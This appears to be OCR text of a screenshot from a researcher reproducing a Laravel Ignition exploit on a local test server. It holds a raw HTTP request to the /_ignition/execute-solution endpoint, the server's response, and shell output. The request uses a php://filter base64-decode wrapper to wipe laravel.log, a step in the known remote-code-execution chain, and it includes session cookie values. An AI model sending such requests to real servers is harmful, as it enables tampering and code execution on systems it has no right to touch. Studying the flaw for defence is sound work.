 1 POST /public/index.php/_ignition/execute-solution HTTP/1.1
2 Host: laravel8.tari:8890
3 Content-Length: 205
4 Accept: application/json
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4499.0 Safari/537.36
6 Content-Type: application/json
7 Origin: http://laravel8.tari:8890
8 Referer: http://laravel8.tari:8890/public/index.php/hello
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: XSRF-TOKEN=
eyJpdiI6IjJQZ2ZTKzRCRHNtZG1QUU1tTnRKR0E9PSIsInZhbHVlIjoiR2l1T0lmeXdibmF0eTVIcW
FJZ01HVmdYYnFkbkNldWhSeVhkRHZyR09OOHB2OFRBbHd3NzZwbThYUmtXYmRKK0s5Y0NFNU5YelJT
cHJYcUdIbVdTZitEKzkrU1ByZlpLaXluQ2ZqRGg4QmROQ3EycEVSNVN0eTlzeUFzQ3o1dDEiLCJtYW
MiOiJiYTU1NzkxMDA0OWQ4NmY2ZmQ2MzRkMzkzNmY2MDQ2MmIyNTAwYTJhMjg0ZmI4Y2FhNGJiZTlm
ZWE3ZmRlZDk0In0%3D; laravel_session=
eyJpdiI6Ikl2cDBDOUh6STkyRTlYeXhFU3RDMWc9PSIsInZhbHVlIjoieXBZR2NFVm5tL0tWSXRuQX
hTYTFENytRa2l5NVExYXVYazFFbnhvQnZvSmozeXVHajBpUTdUWi8xK1FjMGo4T3IzaVFId3hmbzZD
SEpTTzBYY0RzUHlhVTF1WExaQWRIM0FpekhneUVsWTVFelM4L0NFSTRJdHVnMkVpMk85VDMiLCJtYW
MiOiJlOTk3NDAzNDM2NGZhNDcyZmYyZGU5OTI3MTFiZTI3ZGMxMGE5MWE4MTBiOGU3N2VlOWM5N2Fh
YjUxZjE3MTIwIn0%3D
12 Connection: close
13
14 {"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters":{"variableName":"suiyi","viewFile":
"php://filter/write=convert.base64-decode/resource=../storage/logs/laravel.log
"}}
1 HTTP/1.1 200 OK
2 Date: Sat, 05 Jun 2021 07:17:04 GMT
3 Server: Apache/2.4.46 (Unix) OpenSSL/1.0.2u PHP/7.3.24 mod_wsgi/3.5 Python/2.7.13
4 X-Powered-By: PHP/7.3.24
5 Cache-Control: no-cache, private
6 Content-Length: 0
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10
⌥⌘1
php php (php) ⌘1
python3 (Python) ⌘2
../storage/logs (-zsh) ⌘3
~/Sites/laravel/storage/logs e849812 +1 !3 ?1
> ls -ahl laravel.log
-rw-r--r-- 1 tari staff 788B 6 5 15:16 laravel.log
~/Sites/laravel/storage/logs e849812 +1 !3 ?1
> ls -ahl laravel.log
-rw-r--r-- 1 tari staff 141B 6 5 15:16 laravel.log
~/Sites/laravel/storage/logs e849812 +1 !3 ?1
> ls -ahl laravel.log
-rw-r--r-- 1 tari staff 0B 6 5 15:16 laravel.log
~/Sites/laravel/storage/logs e849812 +1 !3 ?1
> ls -ahl laravel.log
-rw-r--r-- 1 tari staff 0B 6 5 15:17 laravel.log